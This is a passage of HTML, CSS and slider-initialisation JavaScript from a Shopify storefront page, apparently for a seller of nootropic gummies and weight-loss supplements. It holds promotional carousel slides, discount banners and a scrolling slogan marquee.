									data-text="w:normal,normal,normal,normal;s:22;l:29;"
									data-dim="w:100%,90%,90%,100%;"
									data-margin="t:30,25,25,20;"
									data-frame_0="y:50,41,31,19;"
									data-frame_1="e:power4.inOut;st:100;sp:1000;sR:100;"
									data-frame_999="o:0;st:w;sR:7900;"
									style="z-index:7;font-family:'Arial', 'Helvetica', 'sans-serif';"
								>Elevate your game with our performance-enhancing nootropic gummies for focus, energy, and mood. Scientifically advanced, delightfully fun, tasty microdose boost for the brain 🧠. Play hard, win easy! 🚀 
								</p><!--

								--><rs-group
									id="slider-1-slide-9-layer-15" 
									data-type="group"
									data-rsp_ch="on"
									data-xy="xo:50px,41px,31px,19px;yo:271px,223px,169px,104px;"
									data-pos="r"
									data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
									data-dim="w:auto,auto,auto,100%;"
									data-disp="inline-block"
									data-frame_0="o:1;"
									data-frame_999="o:0;st:w;sA:5000;"
									style="z-index:6;display:inline-block;"
								><!--
									--><rs-layer
										id="slider-1-slide-9-layer-14" 
										data-type="text"
										data-rsp_ch="on"
										data-xy="x:r,r,r,c;xo:99px,96px,100px,0;y:m;yo:-6px,-11px,-10px,16px;"
										data-pos="a"
										data-text="w:normal;s:12;f:right,none,none,none;l:16;fw:700;"
										data-flcr="f:right,none,none,none;"
										data-spike="l:top;lw:-50%;"
										data-corners="rs-fcr;"
										data-disp="inline-block"
										data-padding="t:4;r:5;b:4;"
										data-frame_0="y:50,41,31,19;"
										data-frame_1="e:power4.inOut;st:150;sp:1000;sR:150;"
										data-frame_999="o:0;st:w;sR:7850;"
										style="z-index:8;background-color:#d81311;font-family:'Arial', 'Helvetica', 'sans-serif';display:inline-block;"
									>40% OFF 
									</rs-layer><!--

									--><rs-layer
										id="slider-1-slide-9-layer-2" 
										class="rev-btn"
										data-type="button"
										data-color="#000000"
										data-bsh="c:rgba(0,0,0,0.52);h:12px;b:19px;s:2px;"
										data-rsp_ch="on"
										data-xy="xo:103px;yo:432px;"
										data-pos="r"
										data-text="w:normal;s:18;l:65;fw:700;a:left,left,left,center;"
										data-dim="w:auto,auto,auto,100%;h:65px;minh:0px,none,none,none;"
										data-actions='o:click;a:jumptoslide;slide:next;'
										data-disp="inline-block"
										data-margin="t:50,40,40,30;r:20,15,15,0;"
										data-padding="r:20;l:20;"
										data-border="bor:100px,100px,100px,100px;"
										data-frame_0="y:50;"
										data-frame_1="e:power4.inOut;st:150;sp:1000;sR:150;"
										data-frame_999="o:0;st:w;sR:7850;"
										data-frame_hover="c:#9509ba;bgc:#fff;bor:100px,100px,100px,100px;sp:200;e:power1.inOut;"
										style="z-index:7;background:linear-gradient(167deg, rgba(44,216,213,1) 0%, rgba(255,255,255,1) 1%, rgba(249,249,249,1) 50%, rgba(209,209,209,1) 99%, rgba(209,209,209,1) 100%);font-family:'Arial', 'Helvetica', 'sans-serif';text-transform:uppercase;display:inline-block;"
									>Shop best sellers 
									</rs-layer><!--

									--><rs-layer
										id="slider-1-slide-9-layer-7" 
										class="rev-btn"
										data-type="button"
										data-rsp_ch="on"
										data-xy="xo:103px;yo:432px;"
										data-pos="r"
										data-text="w:normal;s:18;l:65;fw:700;a:left,left,left,center;"
										data-dim="w:auto,auto,auto,100%;h:65px;minh:0px,none,none,none;"
										data-actions='o:click;a:jumptoslide;slide:next;'
										data-disp="inline-block"
										data-margin="t:50,40,40,5;"
										data-padding="r:20;l:20;"
										data-border="bos:solid;boc:#ffffff;bow:2px,2px,2px,2px;bor:100px,100px,100px,100px;"
										data-frame_0="y:50;"
										data-frame_1="e:power4.inOut;st:150;sp:1000;sR:150;"
										data-frame_999="o:0;st:w;sR:7850;"
										data-frame_hover="c:#fff;bgc:#048142;boc:#fff;bor:100px,100px,100px,100px;bos:solid;bow:2px,2px,2px,2px;sp:200;e:power1.inOut;"
										style="z-index:6;background-color:#14a059;font-family:'Arial', 'Helvetica', 'sans-serif';text-transform:uppercase;display:inline-block;"
									>See stacks & savings 
									</rs-layer><!--
								--></rs-group><!--
							--></rs-group><!--

							--><rs-group
								id="slider-1-slide-9-layer-5" 
								class="rs-noevents"
								data-type="group"
								data-rsp_ch="on"
								data-xy="x:c,c,r,r;xo:310px,256px,30px,20px;y:m,m,b,b;yo:0,0,30px,20px;"
								data-pos="a"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:1024px,845px,50%,50%;h:100%,100%,50%,50%;"
								data-vbility="t,f,f,f"
								data-basealign="slide"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8700;sA:5000;"
								style="z-index:6;"
							><rs-bg-elem style="background: url('//cdn.shopify.com/s/files/1/0666/3228/6277/files/mojo-mushroom-nootropics-alpha-brain-booster-gummies.webp') no-repeat center center; background-size: cover;"></rs-bg-elem>
<!--							--></rs-group><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-8" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" alt="Alt" title="Image Title" data-lazyload="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/transparent.png" class="rev-slidebg tp-rs-img rs-lazyload" data-parallax="off" data-no-retina>
<!--
							--><rs-group
								id="slider-1-slide-8-layer-4" 
								class="rs-noevents"
								data-type="group"
								data-rsp_ch="on"
								data-xy="x:c;xo:-400px,50px,0,0;y:m,m,m,t;yo:0,0,0,50px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:630px,100%,85%,85%;"
								data-basealign="slide"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8700;sA:5000;"
								style="z-index:7;"
							><!--
								--><h2
									id="slider-1-slide-8-layer-0" 
									class="rs-layer rs-noevents"
									data-type="text"
									data-rsp_ch="on"
									data-xy="xo:99px,81px,61px,37px;yo:149px,123px,93px,57px;"
									data-pos="r"
									data-text="w:normal;s:90,60,60,54;l:122.4,81,81,72;ls:2px,2px,1px,0px;"
									data-frame_0="y:50,41,31,19;"
									data-frame_1="e:power4.inOut;st:50;sp:1000;sR:50;"
									data-frame_999="o:0;st:w;sR:7950;"
									style="z-index:8;font-family:'Tusker Grotesk 5600';text-transform:uppercase;"
								>Slimming Superstars: 
								</h2><!--

								--><p
									id="slider-1-slide-8-layer-1" 
									class="rs-layer rs-noevents"
									data-type="text"
									data-rsp_ch="on"
									data-xy="xo:98px,80px,60px,37px;yo:309px,255px,193px,119px;"
									data-pos="r"
									data-text="w:normal,normal,normal,normal;s:22;l:29;"
									data-dim="w:100%,90%,90%,100%;"
									data-margin="t:30,25,25,20;"
									data-frame_0="y:50,41,31,19;"
									data-frame_1="e:power4.inOut;st:100;sp:1000;sR:100;"
									data-frame_999="o:0;st:w;sR:7900;"
									style="z-index:7;font-family:'Arial', 'Helvetica', 'sans-serif';"
								>Brighten your path to wellness and a great shape with our Physique Transformation ✨ supplements. Tailored for joyous weight loss journeys and radiant results, hit your body-weight goals with ease. Here’s to health, happiness, and fun along the way! 🏋️‍♀️ 
								</p><!--

								--><rs-group
									id="slider-1-slide-8-layer-15" 
									data-type="group"
									data-rsp_ch="on"
									data-xy="xo:50px,41px,31px,19px;yo:271px,223px,169px,104px;"
									data-pos="r"
									data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
									data-dim="w:auto,auto,auto,100%;"
									data-disp="inline-block"
									data-frame_0="o:1;"
									data-frame_999="o:0;st:w;sA:5000;"
									style="z-index:6;display:inline-block;"
								><!--
									--><rs-layer
										id="slider-1-slide-8-layer-14" 
										data-type="text"
										data-rsp_ch="on"
										data-xy="x:r,r,r,c;xo:99px,96px,100px,0;y:m;yo:-6px,-11px,-10px,16px;"
										data-pos="a"
										data-text="w:normal;s:12;f:right,none,none,none;l:16;fw:700;"
										data-flcr="f:right,none,none,none;"
										data-spike="l:top;lw:-50%;"
										data-corners="rs-fcr;"
										data-disp="inline-block"
										data-padding="t:4;r:5;b:4;"
										data-frame_0="y:50,41,31,19;"
										data-frame_1="e:power4.inOut;st:150;sp:1000;sR:150;"
										data-frame_999="o:0;st:w;sR:7850;"
										style="z-index:8;background-color:#d81311;font-family:'Arial', 'Helvetica', 'sans-serif';display:inline-block;"
									>40% OFF 
									</rs-layer><!--

									--><rs-layer
										id="slider-1-slide-8-layer-2" 
										class="rev-btn"
										data-type="button"
										data-color="#000000"
										data-bsh="c:rgba(0,0,0,0.52);h:12px;b:19px;s:2px;"
										data-rsp_ch="on"
										data-xy="xo:103px;yo:432px;"
										data-pos="r"
										data-text="w:normal;s:18;l:65;fw:700;a:left,left,left,center;"
										data-dim="w:auto,auto,auto,100%;h:65px;minh:0px,none,none,none;"
										data-actions='o:click;a:jumptoslide;slide:next;'
										data-disp="inline-block"
										data-margin="t:50,40,40,30;r:20,15,15,0;"
										data-padding="r:20;l:20;"
										data-border="bor:100px,100px,100px,100px;"
										data-frame_0="y:50;"
										data-frame_1="e:power4.inOut;st:150;sp:1000;sR:150;"
										data-frame_999="o:0;st:w;sR:7850;"
										data-frame_hover="c:#9509ba;bgc:#fff;bor:100px,100px,100px,100px;sp:200;e:power1.inOut;"
										style="z-index:7;background:linear-gradient(167deg, rgba(44,216,213,1) 0%, rgba(255,255,255,1) 1%, rgba(249,249,249,1) 50%, rgba(209,209,209,1) 99%, rgba(209,209,209,1) 100%);font-family:'Arial', 'Helvetica', 'sans-serif';text-transform:uppercase;display:inline-block;"
									>Shop best sellers 
									</rs-layer><!--

									--><rs-layer
										id="slider-1-slide-8-layer-7" 
										class="rev-btn"
										data-type="button"
										data-rsp_ch="on"
										data-xy="xo:103px;yo:432px;"
										data-pos="r"
										data-text="w:normal;s:18;l:65;fw:700;a:left,left,left,center;"
										data-dim="w:auto,auto,auto,100%;h:65px;minh:0px,none,none,none;"
										data-actions='o:click;a:jumptoslide;slide:next;'
										data-disp="inline-block"
										data-margin="t:50,40,40,5;"
										data-padding="r:20;l:20;"
										data-border="bos:solid;boc:#ffffff;bow:2px,2px,2px,2px;bor:100px,100px,100px,100px;"
										data-frame_0="y:50;"
										data-frame_1="e:power4.inOut;st:150;sp:1000;sR:150;"
										data-frame_999="o:0;st:w;sR:7850;"
										data-frame_hover="c:#fff;bgc:#048142;boc:#fff;bor:100px,100px,100px,100px;bos:solid;bow:2px,2px,2px,2px;sp:200;e:power1.inOut;"
										style="z-index:6;background-color:#14a059;font-family:'Arial', 'Helvetica', 'sans-serif';text-transform:uppercase;display:inline-block;"
									>See stacks & savings 
									</rs-layer><!--
								--></rs-group><!--
							--></rs-group><!--

							--><rs-group
								id="slider-1-slide-8-layer-5" 
								class="rs-noevents"
								data-type="group"
								data-rsp_ch="on"
								data-xy="x:c,c,r,r;xo:310px,256px,30px,20px;y:m,m,b,b;yo:0,0,30px,20px;"
								data-pos="a"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:1024px,845px,50%,50%;h:100%,100%,50%,50%;"
								data-vbility="t,f,f,f"
								data-basealign="slide"
								data-frame_0="o:1;"
								data-frame_999="o:0;st:w;sR:8700;sA:5000;"
								style="z-index:6;"
							><rs-bg-elem style="background: url('//cdn.shopify.com/s/files/1/0666/3228/6277/files/mojo-fat-burners-weight-loss-biohacking-supplements.webp') no-repeat center center; background-size: cover;"></rs-bg-elem>
<!--							--></rs-group><!--
-->						</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[700,440,550,600],gw:[1240,1024,778,480],gh:[700,440,550,600],type:'carousel',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

      

      
      <script type="text/javascript">window.RVS = window.RVS || {}; window.RVS.ENV = window.RVS.ENV || {}; window.RVS.ENV.PARTICLEWAVE_URL = "https://update.revsliderapp.com/libraries//addons/revslider-particlewave-addon/";</script>
<script type="text/javascript">window.RVS = window.RVS || {}; window.RVS.ENV = window.RVS.ENV || {}; window.RVS.ENV.PARTICLEWAVE_URL = "https://update.revsliderapp.com/libraries//addons/revslider-particlewave-addon/";</script>
<link href="https://cdn.shopify.com/s/files/1/0666/3228/6277/files/font-stylesheet.css?v=1758023872" rel="stylesheet" property="stylesheet" media="all" type="text/css" >
<link href="https://fonts.googleapis.com/css?family=Tusker+Grotesk+5600:400%7CRoboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/revolution.addon.particlewave.min.js"></script>
<script src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/three.min.js"></script>
<script src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/revolution.addon.mousetrap.min.js"></script>
<style type="text/css" id="rs-plugin-settings-inline-css">		.hesperiden.tparrows.rs-touchhover{border:0px}
		#rev_slider_1_1_wrapper .hesperiden.tparrows{cursor:pointer;background:#ffffff;width:70px;height:70px;position:absolute;display:block;z-index:1000;  border-radius:50%}#rev_slider_1_1_wrapper .hesperiden.tparrows.rs-touchhover{background:#ecff1c}#rev_slider_1_1_wrapper .hesperiden.tparrows:before{font-family:'revicons';font-size:25px;color:#000000;display:block;line-height:70px;text-align:center}#rev_slider_1_1_wrapper .hesperiden.tparrows.tp-leftarrow:before{content:'\e82a';  margin-left:-3px}#rev_slider_1_1_wrapper .hesperiden.tparrows.tp-rightarrow:before{content:'\e82b';  margin-right:-3px}</style><script type="text/javascript" id="rs-initialisation-scripts">
		if(typeof revQuery !== "undefined"){

		var	tpj = revQuery;

		}else{

		document.addEventListener("DOMContentLoaded", function(event) {

		var	tpj = revQuery;

		})

		}

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = revQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					sliderType:"carousel",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					visibilityLevelsKey:"gid://shopify/AppInstallation/526311784517",
					gridwidth:"1240,1024,778,480",
					gridheight:"700,440,550,600",
					lazyType:"smart",
					spinner:"spinner7",
					perspective:600,
					perspectiveType:"global",
					spinnerclr:"#111827",
					imgCrossOrigin:"anonymous",
					editorheight:"700,440,550,600",
					responsiveLevels:"1240,1024,778,480",
					carousel: {
						showLayersAllTime:"all",
						infinity:true,
						justifyMaxWidth:true,
						maxVisibleItems:1,
						stretch:true
					},
					progressBar:{disableProgressBar:true},
					navigation: {
						wheelCallDelay:1000,
						arrows: {
							enable:true,
							style:"hesperiden",
							left: {
								h_offset:30
							},
							right: {
								h_offset:30
							}
						}
					},
					parallax: {
						levels:[1,2,3,4,5,-1,-2,-3,-4,-5,47,48,49,50,51,30],
						type:"mousescroll",
						origo:"slidercenter",
						speed:0,
						disable_onmobile:true
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
						if (revapi1 !== undefined) revQuery.fn.revolution.particleWaveInit(revapi1[0].id, {url:"https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/"});

                		if(typeof RSMousetrap !== "undefined") RSMousetrap(revapi1);

		}} ;

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


    

  </div>
</div>

</div>
</div>


</section><section id="shopify-section-template--19153212342341__marquee_slider_NiMWhT" class="shopify-section section"><style data-shopify>#shopify-section-template--19153212342341__marquee_slider_NiMWhT .tape {
    background-color: #ffffff;
    padding-top: 16px;
    padding-bottom: 16px;
    overflow: hidden;
    position: relative;
    z-index: 1;
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--19153212342341__marquee_slider_NiMWhT .tape {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  #shopify-section-template--19153212342341__marquee_slider_NiMWhT .tape-wrap {
    transform: rotate(1.5deg);
    width: 120%;
    margin-left: -10%;
  }

  #shopify-section-template--19153212342341__marquee_slider_NiMWhT .tape-loop {
    display: flex;
    width: fit-content;
  }

  #shopify-section-template--19153212342341__marquee_slider_NiMWhT .tape-wrap-line {
    display: flex;
    align-items: center;
    gap: 15px;
    padding-right: 15px;
    animation: tape-infinite 100s linear infinite;
    will-change: transform;
    
      animation-direction: reverse;
    
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--19153212342341__marquee_slider_NiMWhT .tape-wrap-line {
      gap: 30px;
      padding-right: 30px;
    }
  }

  /* --- Item Styles (Fix applied here) --- */
  #shopify-section-template--19153212342341__marquee_slider_NiMWhT .tape-item {
    display: flex;
    align-items: center;
    flex-shrink: 0; /* Prevents item from collapsing */
  }

  #shopify-section-template--19153212342341__marquee_slider_NiMWhT .tape-text {
    font-family: , sans-serif;
    font-weight: 700;
    font-size: 32px;
    line-height: 1;
    white-space: nowrap; /* Moved here so it doesn't affect images */
  }

  /* --- Image Styles --- */
  #shopify-section-template--19153212342341__marquee_slider_NiMWhT .tape-img {
    display: block;
    line-height: 0;
    flex-shrink: 0; /* Ensures container doesn't shrink */
  }

  #shopify-section-template--19153212342341__marquee_slider_NiMWhT .tape-img img,
  #shopify-section-template--19153212342341__marquee_slider_NiMWhT .tape-img svg {
    height: 60px;
    width: auto;
    max-width: none; /* Prevents theme from forcing 100% width */
    display: block;
    object-fit: contain;
  }

  @media screen and (min-width: 768px) {
    #shopify-section-template--19153212342341__marquee_slider_NiMWhT .tape-text {
      font-size: 56px;
    }
    
    #shopify-section-template--19153212342341__marquee_slider_NiMWhT .tape-img img,
    #shopify-section-template--19153212342341__marquee_slider_NiMWhT .tape-img svg {
      height: 96px;
    }
  }

  .tape-highlight-wrapper {
    position: relative;
    padding: 12px 5px;
    z-index: 1;
  }
  
  .tape-highlight-bg {
    content: "";
    display: block;
    position: absolute;
    left: -5px;
    right: -5px;
    top: 15%; 
    bottom: 15%; 
    z-index: -1;
    transform: skew(0deg);
  }

  .tape-sup {
    font-size: 0.6em;
    vertical-align: top;
    margin-left: 2px;
  }

  @keyframes tape-infinite {
    0% {
      transform: translateX(0);
    }
    100% {
      transform: translateX(-100%);
    }
  }</style><section class="tape">
  <div class="tape-wrap">
    <div class="tape-loop">
      <div class="tape-wrap-line">
        <div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🥇
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🌟
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🚀
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Be Your Best<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📚
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🧠
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📈
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Better Yourself<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏋️‍♂️
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏆
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            ⏰
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Win Your Day<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><div class="tape-img"><img src="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089" alt="" srcset="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=192&amp;v=1759834089 352w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089 365w" width="365" height="200" loading="lazy"></div></div>
        <div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🥇
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🌟
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🚀
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Be Your Best<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📚
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🧠
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📈
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Better Yourself<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏋️‍♂️
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏆
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            ⏰
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Win Your Day<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><div class="tape-img"><img src="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089" alt="" srcset="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=192&amp;v=1759834089 352w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089 365w" width="365" height="200" loading="lazy"></div></div>
        <div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🥇
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🌟
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🚀
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Be Your Best<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📚
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🧠
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📈
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Better Yourself<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏋️‍♂️
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏆
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            ⏰
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Win Your Day<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><div class="tape-img"><img src="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089" alt="" srcset="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=192&amp;v=1759834089 352w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089 365w" width="365" height="200" loading="lazy"></div></div>
        <div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🥇
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🌟
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🚀
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Be Your Best<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📚
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🧠
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📈
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Better Yourself<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏋️‍♂️
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏆
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            ⏰
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Win Your Day<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><div class="tape-img"><img src="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089" alt="" srcset="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=192&amp;v=1759834089 352w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089 365w" width="365" height="200" loading="lazy"></div></div>
        <div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🥇
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🌟
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🚀
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Be Your Best<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📚
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🧠
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📈
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Better Yourself<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏋️‍♂️
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏆
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            ⏰
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Win Your Day<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><div class="tape-img"><img src="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089" alt="" srcset="//www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=192&amp;v=1759834089 352w, //www.mojohealth.net/cdn/shop/files/mojo-logo.c2871e.webp?height=200&amp;v=1759834089 365w" width="365" height="200" loading="lazy"></div></div>
        <div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🥇
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🌟
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🚀
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Be Your Best<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📚
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🧠
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            📈
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
            Better Yourself<sup class="tape-sup">TM</sup></span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏋️‍♂️
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            🏆
          </span></div><div class="tape-item" ><span class="tape-text" style="color: #000000;">
            ⏰
          </span></div><div class="tape-item" ><span class="tape-text tape-highlight-wrapper" style="color: #ffffff;">
            <span class="tape-highlight-bg" style="background-color: #f3352e;"></span>
